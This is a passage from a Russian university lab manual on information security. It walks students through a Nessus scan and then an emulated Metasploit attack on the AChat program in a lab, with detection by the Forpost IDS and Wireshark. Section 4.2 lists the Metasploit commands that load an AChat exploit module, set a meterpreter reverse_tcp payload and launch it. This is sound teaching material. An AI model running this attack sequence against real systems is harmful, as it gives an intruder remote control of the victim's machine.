Практикум для магистров,обуч. по направлению 11.04.02

.pdf

4.1.3.Основные функциональные элементы панели управления New Scan, My scans, Trash располагаются в меню слева, а также в меню в верхней части панели управления (Scans, Policies). Вся запрашиваемая информация отображается в центральной части панели управления. Перед началом процесса сканирования уязвимостей необходимо создать шаблон, содержащий все параметры и настройки будущего процесса сканирования. Для создания шаблонов необходимо перейти в раздел Policies, нажав соответствующий пункт в верхнем меню.



4.1.4.В разделе Policies выберите пункт New Policy (рис. 6.3).

Рисунок 6.3 - Выбор пункта New Policy в разделе Policies



4.1.5. В библиотеке шаблонов собраны наиболее распространённые и часто используемые шаблоны для сканирования (рис. 6.4). Выберите шаблон Basic Network Scan, обеспечивающий сканирование внешних или внутренних хостов на наличие уязвимостей.

Рисунок 6.4 – Окно шаблонов для сканирования

21

4.1.6.В открывшемся окне необходимо перейти в раздел Basic -> General. В разделе необходимо ввести название создаваемого шаблона

(рис. 6.5).

4.1.7.Далее необходимо перейти в раздел Discovery. В настройках параметра Scan Type выберите Port Scan (all ports) (рис. 6.6).

4.1.8.Нажмите кнопку Save.

4.1.9.Перейдите в раздел Scans верхнего меню.

4.1.10.В левом меню выберите раздел New scan (рис. 6.7).

4.1.11.В открывшемся окне выберите политику сканирования Basic New Scan на базе созданного вами ранее шаблона политик сканирования.

4.1.12.В открывшемся окне необходимо перейти в раздел Basic -> General. В разделе необходимо ввести название создаваемого профиля сканирования в поле Name и IP-адрес атакуемой АРМ в поле Targets (IP-адрес атакуемой АРМ узнайте самостоятельно). Все остальные поля можно оставить без изменения.

Рисунок 6.5 - Выбор пункта General в разделе Basic

4.1.13.Далее необходимо перейти в раздел Discovery. В настройках параметра Scan Type выберите Port Scan (all ports).

4.1.14.Нажмите кнопку Save.

4.1.15.Нажмите кнопку Launch.

22

Рисунок 6.6 - Настройка параметра Scan Type в разделе Discovery

Рисунок 6.7 - Выбор раздела New scan

После этого начнется процесс сканирования уязвимостей указанной атакуемой АРМ.

4.1.16. Кликните на созданный профиль сканирования и перейдите в раздел с детализированной информацией о текущем сканировании. В окне

детализированного |

описания |

текущего |

сканирования |

доступна |

|

|

23 |

|

|

информация о времени, статусе проведения сканирования, выявленных при сканировании уязвимостях и их приоритезации.

4.1.17.После окончания сканирования проанализируйте результаты

исделайте вывод о состоянии и защищенности атакуемой АРМ. Выводы отразите в отчете.

4.2.Эмуляция атаки с помощью специализированного ПО Metasploit.

4.2.1.На атакуемой АРМ запустите программное обеспечение AChat (рис. 6.8). AChat представляет собой ПО, с помощью которого пользователи могут обмениваться текстовыми сообщениями и документами в пределах ЛВС.



4.2.2.На атакующем АРМ запустите ПО Metasploit. Подождите некоторое время пока программа загрузится (рис. 6.9).

4.2.3.Запустите консоль администратора «Форпост».

Рисунок 6.8 – Ярлык ПО AChat

4.2.4.Проверьте наличие сигнатуры 4444444. Для этого необходимо зайти в настройки, далее выбрать «расшифровка сигнатур сетевого датчика», правой кнопкой мыши выбрать пункт «Найти», в появившемся окне ввести код сигнатуры 4444444, нажать Ок, если сигнатура не найдена,

еенужно добавить. Для добавления сигнатуры в окне расшифровки сигнатур сетевого датчика нажмите правой клавишей мыши и выберите пункт «Добавить». Затем в появившемся окне введите данные расшифровки сигнатуры.

4.2.5.Настройте конфигурацию сетевого датчика № 3. Для этого в списке в окне компонентов системы найдите сетевой датчик № 3 и нажмите правой клавишей мыши. В появившемся меню выберите пункт «Редактировать конфигурацию».

24

Рисунок 6.9 – Окно ПО Metasploit

Затем в появившемся окне конструктор шаблонов пройдите в правила сетевого датчика (сетевой датчик x64 – Rules). В появившемся списке правил найдите правила exploit.rules. Нажмите правую клавишу мыши и ознакомьтесь с содержимым этого правила.

4.2.6.В консоли управления Metasploit подключите модуль командой use exploit/windows/my/36056.

4.2.7.Установите значение payload командой set PAYLOAD windows/meterpreter/reverse_tcp.

25

4.2.8.Посмотрите и проанализируйте настройки модуля командой show options (рис. 6.10).

4.2.9.Установите IP-адрес атакуемого АРМ командой set RHOST

0.0.0.0(IP-адрес узнайте самостоятельно).

4.2.10.Установите IP-адрес атакующего АРМ командой set LHOST

0.0.0.0(IP-адрес узнайте самостоятельно).

4.2.11.Запустите программу-анализатор трафика Wireshark на атакуемом АРМ.

4.2.12.Запустите анализ трафика и установите фильтрацию по IP-адресу. В качестве IP-адреса укажите IP-адрес атакующего АРМ.

4.2.13.Проведите атаку командой exploit (рис. 6.11).

4.2.14.Посмотрите и проанализируйте доступные команды с помощью команды help (рис. 6.12).

4.2.15.Найдите соответствующую команду и сделайте снимок экрана атакуемой АРМ.

4.2.16.Проанализируйте трафик с помощью ПО Wireshark и отобразите это в отчете.

Рисунок 6.10 - Анализ настройки модуля командой show options

26

Рисунок 6.11 – Проведение атаки командой exploit

Рисунок 6.12 - Анализ доступных команд с помощью команды help

5. Содержание отчета.

5.1.Титульный лист.

5.2.Цель работы.

5.3.Отчет о проделанном процессе сканирования уязвимостей на атакуемой АРМ, содержащий анализ выполненных действий и выводы.

5.4.Отчет о произведенной эмуляции атаки на атакуемую АРМ, содержащий анализ выполненных действий и выводы.

27

5.5.Отчет об анализе трафика в АИС, содержащий анализ выполненных действий и выводы.

5.6.Краткий ответ на шесть контрольных вопросов.

6. Контрольные вопросы:

6.1.Какие функции, принципы функционирования и назначение имеет ПО Nessus?

6.2.Какие функции, принципы функционирования, назначение и основные команды управления имеет ПО Metasploit?

6.3.Какие функции, принципы функционирования и назначение имеет ПО Wireshark?

6.4.Как происходит эмуляция атаки на атакуемый АРМ?

6.5.Что указывает на то, что ПО AChat имеет уязвимость?

6.6.Что происходит с консолью администратора Форпост после ввода команды exploit?

Список литературы

1.Докучаев В.А. и др. Система обнаружения компьютерных атак

«ФОРПОСТ»: Учебно-методическое пособие / Под ред. проф. В.А. Докучаева / МТУСИ – М., 2016. – 28 с.

2.Ярочкин В.И. Информационная безопасность: Учебное пособие для студентов непрофильных вузов. – М.: Междунар. отношения, 2000.

– 400 с.: ил.

3.Шелухин О.И., Сакалема Д.Ж., Филинова А.С. Обнаружение вторжений в компьютерные сети (сетевые аномалии): Учебное пособие для вузов / Под ред. проф. О.И. Шелухина. – М., 2013. - 220 с.

4.Докучаев В.А., Шведов А.В. Защита информации на корпоративных сетях VoIP //Электросвязь, 2012, № 4, с. 32-35.

5.Белов Е.Б., Лось В.П., Мещеряков Р.В., Шелупанов А.А. Основы информационной безопасности: Учебное пособие для вузов. – М.: Горячая линия – Телеком, 2006. – 544 с.: ил.

Подписано в печать 18.02.2016г. Формат 60х90 1/16. Объём 1,8 усл.п.л. Тираж 50 экз. Изд. № 4. Заказ 29.

28